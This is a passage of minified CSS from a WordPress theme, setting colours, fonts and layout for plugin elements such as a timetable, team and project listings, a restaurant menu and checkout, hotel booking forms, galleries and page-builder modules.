.mptt-shortcode-table tr td.mptt-shortcode-event > .mptt-event-container {background-color: #e5007d;color: #fff;}body .mptt-shortcode-wrapper .mptt-shortcode-table tr td.mptt-shortcode-event > .mptt-event-container:hover {background-color: #f8f8f8;color: #000000;}.cherry-team.team-wrap.template-grid-boxes .team-listing_content{background-color: rgba(229,0,125,0.9);}.cherry-team.team-wrap.template-grid-boxes .team-listing_content a:hover,.team-container .cherry-team-filter_link {color: #000000;}.cherry-team.team-wrap.template-grid-boxes-2 .team-listing_image:before,.team-skills_bar {background-color: #f8f8f8;}.team-container .cherry-team-filter_link:hover,.team-container .cherry-team-filter_item.active .cherry-team-filter_link {color: #e5007d;}.team-skills_label,.team-skills_line:before{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #000000;}.team-heading_subtitle {color: #6d6d6d;}.cherry-team.team-wrap .team-listing_position,.cherry-team.team-wrap.template-single .team-meta{font-style: italic;}.services-container .cherry-services-filter_link {color: #000000;}.services-container .cherry-services-filter_link:hover,.services-container .cherry-services-filter_item.active .cherry-services-filter_link {color: #e5007d;}.cherry-services .service-icon {color: #e5007d;}.service-features_label {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #000000;}.cherry-services .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-services .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #e5007d;}.tm-testi .tm-testi__item-name {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #000000;}.tm-testi blockquote {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;letter-spacing: 0em;color: #6d6d6d;}.tm-testi__item-body cite:before{color: #000000;}.tm-testi .swiper-container-3d .swiper-slide-shadow-left,.tm-testi .swiper-container-3d .swiper-slide-shadow-right {background-color: #f8f8f8;}.tm-testi--speech-bubble .tm-testi__item-body p:before {color: #e5007d;}.cherry-projects-wrapper,.cherry-projects-single-post,.cherry-projects-single-details-list ul li,.cherry-projects-terms-wrapper {color: #6d6d6d;}.cherry-projects-wrapper .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-projects-wrapper .cherry-spinner-double-bounce .cherry-double-bounce2,.cherry-projects-terms-wrapper .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-projects-terms-wrapper .cherry-spinner-double-bounce .cherry-double-bounce2,.cherry-projects-wrapper ul.order-filters > li ul {background-color: #e5007d;}.cherry-projects-wrapper .projects-filters ul.projects-filters-list li span{color: #000000;}.cherry-projects-wrapper .projects-filters ul.projects-filters-list li.active span,.cherry-projects-wrapper .projects-filters ul.projects-filters-list li span:hover,.cherry-projects-wrapper ul.order-filters > li span.current{color: #e5007d;}.cherry-projects-wrapper .projects-item-instance .hover-content,.cherry-projects-terms-wrapper .projects-terms-container .hover-content{background-color: rgba(229,0,125,0.9);}.cherry-projects-wrapper .projects-item-instance .simple-icon,.cherry-projects-terms-wrapper .projects-terms-container .simple-icon{color: #fff;}.cherry-projects-wrapper .projects-item-instance .simple-icon:hover,.cherry-projects-terms-wrapper .projects-terms-container .simple-icon:hover,.cherry-projects-wrapper ul.order-filters > li ul li:hover span{color: #000000;}.cherry-projects-wrapper .projects-pagination .page-link li {background-color: #f8f8f8;border-color: #f8f8f8;color: #6d6d6d;}#tm_builder_outer_content .cherry-projects-wrapper .projects-pagination .page-link li {background-color: #f8f8f8;}.cherry-projects-wrapper .projects-pagination .page-navigation span:hover {color: #e5007d;}.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span {color: #fff;background-color: #e5007d;border-color: #e5007d;}.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:hover {background-color: #000000;border-color: #000000;}.cherry-projects-single-post .featured-image a .cover,.cherry-projects-single-post .additional-image a .cover,.cherry-projects-wrapper .projects-item-instance .featured-image a .cover {background-color: rgba(229,0,125,0.8);}.cherry-projects-single-post .featured-image a:before,.cherry-projects-single-post .additional-image a:before,.cherry-projects-wrapper .projects-item-instance .featured-image a:before {color: #fff;}.cherry-projects-single-details-list .cherry-projects-details-list-title {font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #e5007d;}.cherry-projects-single-details-list ul li span,.cherry-projects-single-skills-list .cherry-skill-item .skill-label,.cherry-projects-single-skills-list ul .cherry-skill-item .skill-bar span em{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #000000;}.cherry-projects-single-skills-list .cherry-skill-item .skill-bar {background-color: #f8f8f8;}.cherry-projects-single-skills-list .cherry-skill-item .skill-bar span {background-color: #e5007d;}.cherry-projects-single-skills-list .cherry-skill-item .skill-bar span em {color: #fff;}.cherry-projects-slider__instance .sp-arrow {color: rgb(173,173,173);background-color: #ffffff;}.cherry-projects-slider__instance .sp-next-arrow:hover,.cherry-projects-slider__instance .sp-previous-arrow:hover {color: #e5007d;}.cherry-projects-slider__instance .slider-pro .sp-full-screen-button:hover:before {color: #e5007d;}.cherry-projects-slider__instance .sp-image-container:before {background: linear-gradient(to top, rgba(0,0,0,0), rgba(0,0,0,0.5));}.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .project-terms-content,.cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .project-terms-content,.cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .project-terms-content{background-color: #e5007d;}.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item:hover .project-terms-content,.cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item:hover .project-terms-content,.cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item:hover .project-terms-content{background-color: #000000;}/*Skin templates*/.terms-grid-skin1 .featured-image .cover{background-color: rgba(0,0,0,0.6);}.terms-grid-skin1:hover .cover,.cherry-projects-wrapper .projects-item-instance .grid-default-skin1 a .cover {background-color: rgba(0,0,0,0.95);}.cherry-projects-terms-wrapper .projects-terms-container .terms-grid-skin1 .term-permalink span{font-family: Arial, Helvetica, sans-serif;}.cherry-projects-wrapper .projects-item-instance .grid-default-skin1 .simple-icon:hover,.cherry-projects-terms-wrapper .projects-terms-container .terms-grid-skin1 .simple-icon:hover{color: #e5007d;}/*Cherry Project Terms Template Skin1_1*/.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .terms-grid-skin1_1 .project-terms-content p,.cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .terms-grid-skin1_1 .project-terms-content p{font-size: 18px;line-height: 1.5;}.cherry-projects-terms-wrapper .projects-terms-container .terms-grid-skin1_1 .term-permalink span{font-family: Arial, Helvetica, sans-serif;}.cherry-projects-terms-wrapper .projects-terms-container .terms-grid-skin1_1 .simple-icon {color: #e5007d;}.cherry-projects-terms-wrapper .projects-terms-container .terms-grid-skin1_1 .simple-icon:hover{color: #000000;}.mprm-container .mp_menu_item .mprm-title,.mprm-container .mprm-price-container .mprm-price {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;}.mprm-container .mp_menu_item .mprm-title {color: #000000;}.mprm-container.mprm-shortcode-items[class*="mprm-view-"] .mprm-header.with-image .mprm-header-content .mprm-title{color: #fff;}.mprm-container.mprm-shortcode-items.mprm-view-simple-list .type-mp_menu_item .mprm-flex-container-simple-view.mprm-right .mprm-flex-item:first-child,.mprm-container.mprm-view-simple-list .mprm-title.mprm-flex-item a,.mprm_widget .mprm-main-wrapper .mprm-content-container.mprm-title a,.mprm_widget .mprm-container .mprm-content-container.mprm-title a {font-weight: 300;}.mprm-related-items a {color: #000000;}.mprm-container .mprm-title a:hover,.mprm-related-items a:hover {color: #e5007d;}.mprm-container .mprm-price {color: #e5007d;}.mprm-container.mprm-view-grid .mp_menu_item .mprm-title,.mprm-container.mprm-view-grid .mprm-price-container .mprm-price {font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;}.mprm-container .mprm-tags a {font-style: italic;background-color: #ffffff;color: #e5007d;box-shadow: 2px 2px 0 0 #e5007d;}.mprm-container .mprm-tags a:hover {background-color: #e5007d;color: #fff;}/* Gallery item pop-up */.mprm-item-gallery a:before {background-color: #e5007d;}/* buy button */.mprm_menu_item_buy_button .mprm-submit.mprm-inherit:not(.plain),.mprm_checkout a,#mprm_purchase_submit .mprm-submit.mprm-inherit,#mprm-next-submit-wrap .mprm-submit.mprm-inherit {color: #fff;background-color: #e5007d;border-color: #e5007d;}.mprm_menu_item_buy_button .mprm-submit.mprm-inherit:not(.plain):hover,.mprm_checkout a:hover,#mprm_purchase_submit .mprm-submit.mprm-inherit:hover,#mprm-next-submit-wrap .mprm-submit.mprm-inherit:hover{background-color: #000000;border-color: #000000;}.invert .mprm_menu_item_buy_button .mprm-submit.mprm-inherit:not(.plain),.invert .mprm_checkout a{color: #fff;border-color: #fff;background-color: rgba(255,255,255,0);}.invert .mprm_menu_item_buy_button .mprm-submit.mprm-inherit:not(.plain):hover,.invert .mprm_checkout a:hover {color: #000000;border-color: #fff;background-color: #fff;}/* mprm_cart_widget */.widget_mprm_cart_widget .mprm-cart-item.mprm_subtotal {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #000000;}.widget_mprm_cart_widget .mprm-cart-item.mprm_subtotal .subtotal {color: #e5007d;}/* Checkout */#mprm_checkout_cart thead th,.mprm-table,#mprm_checkout_form_wrap fieldset#mprm_purchase_submit #mprm_final_total_wrap strong,#mprm_purchase_receipt_products th,#mprm_user_history th,#mprm_checkout_wrap label.mprm-label {color: #000000;}#mprm_checkout_cart td.mprm_cart_item_price,.mprm_cart_amount,.mprm_cart_subtotal_amount{color: #e5007d;}#mprm_checkout_cart td.mprm_cart_item_name .mprm-link {color: #000000;}#mprm_checkout_cart td.mprm_cart_item_name .mprm-link:hover {color: #e5007d;}.mprm-payment-mode-label,.mprm-payment-details-label,.mprm-order-details-label {font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #e5007d;}#mprm_checkout_form_wrap fieldset#mprm_purchase_submit #mprm_final_total_wrap {background-color: #f8f8f8;}#mprm_checkout_wrap .mprm-required-indicator,.mprm-required:after {color: #e5007d;}/* # Motopress Booking *//* Loop rooms & services shortcode */.mphb-price,.jq-selectbox__select-text,.mphb-total-price .mphb-total-price-field .mphb-price {font-style: normal;font-size: 30px;line-height: 1.1;font-family: Arial, Helvetica, sans-serif;color: #e5007d;}.invert .mphb-price {color: #fff;}.single-mphb_room_type .entry-title {font-style: normal;font-weight: 200;font-size: 24px;line-height: 1.333;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;}.mphb-price-wrapper {font-size: 30px;line-height: 1.1;}.mphb-room-type-title,.mphb-service-title,.mphb-widget-room-type-title {font-style: normal;font-weight: 200;font-size: 32px;line-height: 1.35;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;}.mphb-room-type-title,.mphb-service-title a,.mphb-widget-room-type-title a {color: #000000;}#tm_builder_outer_content .tm_pb_module h2.mphb-room-type-title a:hover,#tm_builder_outer_content .tm_pb_module h2.mphb-service-title a:hover,.mphb-widget-room-type-title a:hover {color: #e5007d;}@media (min-width: 1500px) {.jq-selectbox__select-text {font-size: 60px;}}@media (max-width: 1500px) {.mphb_sc_search-wrapper .showing-form .day,.jq-selectbox__select-text {font-size: 30px;}}@media (min-width: 992px) {.mphb-price,.mphb-price-wrapper,.mphb-total-price .mphb-total-price-field .mphb-price {font-size: 60px;}.single-mphb_room_type .entry-title {font-size: 40px;}.mphb-room-type-title,.mphb-widget-room-type-title {font-size: 40px;}}.single-mphb_room_type .entry-content [id^="mphb-gallery-slider"] .gallery-item a::before,.mphb-room-type-gallery-wrapper .gallery > ul.slides,#tm_builder_outer_content .tm_pb_module .mphb-room-type-gallery-wrapper .gallery > ul.slides {background-color: #e5007d;}.mphb-book-button {color: #fff;background-color: #e5007d;}.mphb-book-button:hover {background-color: #000000;}.mphb-flexslider ul.flex-direction-nav li a {background-color: #000000;}.mphb-flexslider ul.flex-direction-nav li a:before {color: #fff;}.mphb-flexslider ul.flex-direction-nav li a:hover {background-color: #fff;}.mphb-flexslider ul.flex-direction-nav li a:hover:before {color: #000000;}.mphb_sc_services-wrapper .mphb_room_service:nth-child(4n+2)::before {background-color: #e5007d;}.mphb_sc_services-wrapper .mphb_room_service:nth-child(4n+2) .mphb-service-title a,#tm_builder_outer_content .tm_pb_module .mphb_sc_services-wrapper .mphb_room_service:nth-child(4n+2) h2.mphb-service-title a,.mphb_sc_services-wrapper .mphb_room_service:nth-child(4n+2) p,.mphb_sc_services-wrapper .mphb_room_service:nth-child(4n+2) .mphb-price {color: #fff;}.mphb_sc_services-wrapper .mphb_room_service:nth-child(4n+2) .mphb-service-title a:hover,#tm_builder_outer_content .tm_pb_module .mphb_sc_services-wrapper .mphb_room_service:nth-child(4n+2) h2.mphb-service-title a:hover {color: #ffffff;}.mphb_sc_services-wrapper .mphb_room_service:nth-child(4n+2) a.btn {border-color: #fff;}.mphb_sc_services-wrapper .mphb_room_service:nth-child(4n+2) a.btn:hover {border-color: #ffffff;}.datepick a,.datepick-month table th,.datepick-popup .datepick a,.datepick-popup .datepick .datepick-nav a.datepick-cmd,.datepick-popup .datepick .datepick-nav a.datepick-cmd.datepick-disabled:hover,.mphb-booking-form label,.mphb-booking-form label + strong,.mphb_sc_search-form label,.mphb_sc_search-form label + strong,.mphb_widget_search-form label,.mphb_widget_search-form label + strong,#mphb-customer-details label,#mprm_checkout_wrap label.mprm-label {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #000000;}.datepick a,.datepick-popup .datepick a,.datepick-popup .datepick .datepick-nav a.datepick-cmd,.datepick-popup .datepick .datepick-nav a.datepick-cmd.datepick-disabled:hover {font-size: 16px;}.datepick-popup .datepick a.datepick-cmd,.datepick-popup .datepick .datepick-nav a.datepick-cmd:hover {color: #e5007d;}.datepick a.mphb-available-date,.datepick a.mphb-not-available-date,.datepick-month-header,.datepick-month-header select,.datepick-month-header input,.datepick-popup .datepick-month-header,.datepick-popup .datepick-month-header select,.datepick-popup .datepick-month-header input,.mphb-calendar .datepick-month td,.datepick-popup .datepick-month td,.datepick-popup .datepick table a,.mphb_sc_search-results-count,.mphb_sc_search_results-not-found,.mphb_sc_search_results-info,.jq-selectbox li {font-style: normal;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #e5007d;}.datepick-month-header,.datepick-month-header select,.datepick-month-header input,.datepick-popup .datepick-month-header,.datepick-popup .datepick-month-header select,.datepick-popup .datepick-month-header input {font-size: 20px;}.mphb-calendar .datepick-month td .mphb-booked-date,.datepick-popup .datepick-month td .mphb-booked-date,.mphb-calendar .datepick-month table td .datepick-weekend.mphb-booked-date {background-color: #000000;color: #ffffff;}.datepick-popup .datepick table a:hover,.mphb-datepick-popup .datepick-month tbody td a.datepick-highlight,.mphb-datepick-popup .datepick-month tbody td a.datepick-selected {color: #fff;}.mphb-datepick-popup .datepick-month tbody td a.datepick-highlight,.mphb-datepick-popup .datepick-month tbody td a.datepick-selected {background-color: #000000;}.datepick .datepick-month td .datepick-today,.datepick-popup .datepick.mphb-datepick-popup .datepick-month table td a.datepick-today,.datepick-popup .datepick.mphb-datepick-popup .datepick-month table td a.datepick-today:hover,.datepick-popup .datepick-month table td a.datepick-today {background-color: #f8f8f8;color: #000000;}.datepick-popup .datepick table a.datepick-selected,.datepick-popup .datepick table a.datepick-selected:hover,.mphb-booking-form .mphb-reserve-btn,.mphb-booking-form .mphb_sc_search-submit-button-wrapper input,.mphb_sc_search-form .mphb-reserve-btn,.mphb_sc_search-form .mphb_sc_search-submit-button-wrapper input,.mphb_widget_search-form .mphb-reserve-btn,.mphb_widget_search-form .mphb_sc_search-submit-button-wrapper input,.mphb_widget_search-form .mphb_widget_search-submit-button-wrapper input,.mphb_sc_checkout-submit-wrapper .button,.widget_mprm_cart_widget .mprm_checkout a,.datepick-popup .mphb-datepick-popup .datepick-month td .mphb-check-in-date {background-color: #e5007d;color: #ffffff;}.datepick a.mphb-not-available-date {color: #f8f8f8;}.mphb-booking-form .mphb-reserve-btn:hover,.mphb-booking-form .mphb_sc_search-submit-button-wrapper input:hover,.mphb_sc_search-form .mphb-reserve-btn:hover,.mphb_sc_search-form .mphb_sc_search-submit-button-wrapper input:hover,.mphb_widget_search-form .mphb-reserve-btn:hover,.mphb_widget_search-form .mphb_sc_search-submit-button-wrapper input:hover,.mphb_widget_search-form .mphb_widget_search-submit-button-wrapper input:hover,.mphb_sc_checkout-submit-wrapper .button:hover,.widget_mprm_cart_widget .mprm_checkout a:hover,.jq-selectbox li:hover,.jq-selectbox li.sel.selected,#tm_builder_outer_content .jq-selectbox li:hover,#tm_builder_outer_content .jq-selectbox li.sel.selected {background-color: #000000;color: #ffffff;}.mphb_sc_search-wrapper.availability-search .showing-form::after {color: #000000;}.mphb_sc_search-wrapper.availability-search .showing-form .label {color: #6d6d6d;}.mphb-booking-details > h3,#mphb-services-details > h3,.mphb-room-price-breakdown-wrapper > h3,#mphb-customer-details > h3,.mphb-total-price {font-style: normal;font-size: 30px;line-height: 1.43;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #e5007d;}.invert .mphb_widget_rooms-wrapper .mphb-widget-room-type-title > a {color: #fff;}.mphb-booking-details span,.mphb-room-price-breakdown-wrapper .mphb-price-breakdown th,.mphb-room-price-breakdown-wrapper .mphb-price-breakdown th .mphb-price,.mphb_sc_checkout-wrapper #mphb-customer-details abbr {font-style: normal;font-size: 18px;font-weight: 300;line-height: 1.89;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #000000;}.mphb-booking-details strong,.mphb-booking-details time,#mphb-services-details label,#mphb-services-details label .mphb-price,.mphb-room-price-breakdown-wrapper .mphb-price-breakdown tbody td,.mphb-room-price-breakdown-wrapper .mphb-price-breakdown tbody td .mphb-price {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.5;font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;letter-spacing: 0em;text-align: left;color: #6d6d6d;}.mphb_sc_checkout-wrapper #mphb-customer-details abbr {color: #e5007d;}.mphb_sc_search-wrapper .mphb_sc_search-form.loading::before {background-color: #e5007d;}.mphb-calendar .datepick-month td .mphb-available-date.datepick-today {background: #e5007d;color: #ffffff;}.mphb-price-period {font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;text-align: inherit;color: #e5007d;}/* #Polylang widget*/.widget_polylang a {color: #000000;}.widget_polylang a:hover {color: #e5007d;}.invert .widget_polylang a {color: #fff;}.invert .widget_polylang a:hover {color: #2ed3ae;}/* #Tm Photo Gallery */.tm-pg_front_gallery .tm_pg_gallery-item_label {color: #6d6d6d;background-color: #ffffff;}.tm-pg_front_gallery .tm_pg_gallery-item_title {font-style: normal;font-weight: 600;font-family: Arial, Helvetica, sans-serif;font-size: 18px;letter-spacing: 0em;}.tm-pg_front_gallery .tm_pg_gallery-item_counter {font-style: italic;font-weight: 300;font-family: 'Libre Franklin', sans-serif;font-size: 12px;letter-spacing: 0em;color: #6d6d6d;}.tm-pg_front_gallery .tm_pg_gallery-item_description {font-style: normal;font-weight: 300;font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;font-size: 18px;letter-spacing: 0em;color: #6d6d6d;}.tm_pg_gallery-item_icon {color: #fff;}.tm-pg_front_gallery-tabs li a {font-style: normal;font-weight: 300;font-family: Arial, Helvetica, sans-serif;}.lg-outer,.lg-outer .lg-thumb-outer,.lg-outer.lg-fullscreen-on .lg-progress-bar .lg-progress {background-color: #fff;}.lg-outer .lg-progress-bar .lg-progress {background-color: #e5007d;}.lg-outer .lg-toolbar .lg-icon:hover:after,.lg-outer .lg-thumb-outer .lg-icon:hover:after,.lg-outer .lg-actions .lg-icon.lg-prev:hover:after,.lg-outer .lg-actions .lg-icon.lg-next:hover:before {color: #e5007d;}.lg-outer.lg-fullscreen-on .lg-toolbar .lg-icon:after,.tm_pg_gallery-item_default_icon {color: #fff;}.lg-outer.lg-fullscreen-on .lg-toolbar .lg-icon:hover:after {color: rgba(255,255,255,0.7);}.tm_pg_gallery-item_link_show-more span {font-style: normal;font-size: 18px;font-weight: 300;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #000000;}@media (min-width: 1200px) {.lg-outer:not(.lg-fullscreen-on) .lg-inner {max-width: 1405px;}}.tm-pg_front_gallery .load-more-button .btn {color: #fff;background-color: #e5007d;border-color: #e5007d;}.tm-pg_front_gallery .load-more-button .btn:hover {background-color: #000000;border-color: #000000;}/* Cherry-search loader */.cherry-search .cherry-search__spinner > div {background-color: #e5007d;}.cherry-search .cherry-search__item-author span,.cherry-search .cherry-search__item-author em {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2;font-family: 'Libre Franklin', sans-serif;letter-spacing: 0em;}.cherry-search-wrapper .cherry-search .cherry-search__results-list .cherry-search__results-item a,.invert .cherry-search-wrapper .cherry-search .cherry-search__results-list .cherry-search__results-item a {color: #6d6d6d;}#tm_builder_outer_content .tm_pb_tabs_controls li a {color: #000000;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a,#tm_builder_outer_content .tm_pb_tabs_controls li a:hover{color: #e5007d;}#tm_builder_outer_content .tm_pb_taxonomy .tm_pb_taxonomy__content:before {background-color: #e5007d;}#tm_builder_outer_content .tm_pb_taxonomy .tm_pb_taxonomy__inner:hover .tm_pb_taxonomy__content:before {background-color: #000000;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title:before{color: #e5007d;}#tm_builder_outer_content .tm_pb_circle_counter .percent p,#tm_builder_outer_content .tm_pb_slide_content .tm_pb_circle_counter .percent p:last-of-type {color: #000000;}#tm_builder_outer_content .tm_pb_circle_counter h3 {font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #e5007d;}#tm_builder_outer_content .tm_pb_module .tm-pb-controllers a {background-color: rgba(0,0,0,0.3);}#tm_builder_outer_content .tm_pb_module .tm-pb-controllers a:hover,#tm_builder_outer_content .tm_pb_module .tm-pb-controllers a.tm-pb-active-control {background-color: #e5007d;}.tm-pb-slider-arrows {color: rgb(173,173,173);}#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next,#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:hover,#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:hover {color: #e5007d !important;}#tm_builder_outer_content .tm_pb_button.tm_pb_more_button{border-color: #e5007d;background-color: #e5007d;color: #fff;}#tm_builder_outer_content .tm_pb_button.tm_pb_more_button:hover{background-color: #000000;border-color: #000000;}#tm_builder_outer_content .tm_pb_button.tm_pb_more_button:after,#tm_builder_outer_content .tm_pb_button.tm_pb_more_button:hover:after{color: #fff;}#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description .tm_pb_slide_content {font-weight: 300;}#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description .tm_pb_slide_title{font-style: normal;font-weight: 200;font-size: 24px;line-height: 1.333;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #000000;}@media (min-width: 992px) {#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description .tm_pb_slide_title { font-size: 40px; }}@media (min-width: 1200px) {#tm_builder_outer_content .tm_pb_slider .tm_pb_container {max-width: 1405px;}}#tm_builder_outer_content .tm_pb_number_counter h3 {font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #e5007d;}#tm_builder_outer_content .tm_pb_number_counter .percent {font-style: normal;font-weight: 200;font-size: 40px;letter-spacing: 0em;}#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce1,#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce2 {background-color: #e5007d;}#tm_builder_outer_content .tm_pb_posts .tm-posts_layout-3 .tm-posts_item_content {background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}#tm_builder_outer_content .tm_link_content,#tm_builder_outer_content .tm_audio_content {background-color: #e5007d;}#tm_builder_outer_content .tm_link_content h2,#tm_builder_outer_content .tm_audio_content h2 {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.43;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;}#tm_builder_outer_content .tm_audio_content h2 a:hover {color: #000000;}@media (min-width: 992px) {#tm_builder_outer_content .tm_link_content h2 { font-size: 30px; }}#tm_builder_outer_content .tm_pb_post .tm_link_content a:hover {color: #000000;}#tm_builder_outer_content .tm_link_content a.tm_link_main_url:hover{color: #000000 !important;}#tm_builder_outer_content .tm_quote_content {background-color: #f8f8f8;}#tm_builder_outer_content .tm_pb_post .tm_quote_content blockquote p{color: #000000 !important;}#tm_builder_outer_content .tm_pb_post .tm_quote_content blockquote cite {color: #6d6d6d !important;}#tm_builder_outer_content .tm_pb_pricing_heading h2{font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #e5007d;}#tm_builder_outer_content .tm_pb_pricing_heading .tm_pb_best_value{color: #e5007d;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_tm_price {color: #6d6d6d;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_dollar_sign,#tm_builder_outer_content .tm_pb_pricing .tm_pb_sum,#tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm_pb_blurb_content ul:not([class]) li:before{color: #e5007d;}#tm_builder_outer_content .tm_pb_promo {color: #fff;}#tm_builder_outer_content .tm_pb_promo h2{font-style: normal;font-weight: 200;font-size: 32px;line-height: 1.35;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #fff;}@media (min-width: 992px) {#tm_builder_outer_content .tm_pb_promo h2 { font-size: 40px; }}#tm_builder_outer_content .tm_pb_button.tm_pb_promo_button {border-color: #fff;color: #fff;}#tm_builder_outer_content .tm_pb_button.tm_pb_promo_button:hover{background-color: #000000;border-color: #000000;}#tm_builder_outer_content .tm_pb_button.tm_pb_promo_button:after,#tm_builder_outer_content .tm_pb_button.tm_pb_promo_button:hover:after{color: #fff;}#tm_builder_outer_content .tm_pb_video_slider .tm-pb-arrow-next,#tm_builder_outer_content .tm_pb_video_slider .tm-pb-arrow-prev {color: rgb(173,173,173);background-color: #ffffff;}#tm_builder_outer_content .tm_pb_video_slider .tm-pb-arrow-next:hover,#tm_builder_outer_content .tm_pb_video_slider .tm-pb-arrow-prev:hover {color: #e5007d;}#tm_builder_outer_content .tm_pb_video_slider .tm_pb_slider_dots.tm_pb_controls_light+.tm-pb-controllers a {background-color: rgba(0,0,0,0.3);}#tm_builder_outer_content .tm_pb_video_slider .tm_pb_slider_dots.tm_pb_controls_light+.tm-pb-controllers a:hover,#tm_builder_outer_content .tm_pb_video_slider .tm_pb_slider_dots.tm_pb_controls_light+.tm-pb-controllers a.tm-pb-active-control {background-color: #e5007d;}#tm_builder_outer_content .tm_pb_audio_module {background-color: #e5007d;}#tm_builder_outer_content .tm_pb_audio_module_content h2 {font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;}#tm_builder_outer_content .tm_pb_audio_module .mejs-controls .mejs-currenttime{font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;}#tm_builder_outer_content .tm_pb_counters.tm_pb_module .tm_pb_counter_amount,#tm_builder_outer_content .tm_pb_counters.tm_pb_module .tm_pb_counter_title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #000000;}#tm_builder_outer_content .tm_pb_video_play:before{color: #e5007d;}#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .tm_pb_brands_showcase_module__super-title {font-size: 18px;}#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .tm_pb_brands_showcase_module__title {font-size: 32px;}#tm_builder_outer_content .tm_pb_brands_showcase_module .tm_pb_brands_showcase_module__sub-title {font-size: 18px;}@media (min-width: 992px) {#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .tm_pb_brands_showcase_module__title { font-size: 40px; }}#tm_builder_outer_content .tm_pb_brands_showcase_module__brands .tm_pb_brands_showcase_module__item__title {font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #e5007d;}#tm_builder_outer_content .tm_pb_brands_showcase_module__brands .tm_pb_brands_showcase_module__item__description {font-weight: 300;font-size: 18px;}#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .tm_pb_brands_showcase_module__brands.swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .tm_pb_brands_showcase_module__brands.swiper-container .swiper-button-prev {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form_label {color: #000000;}#tm_builder_outer_content 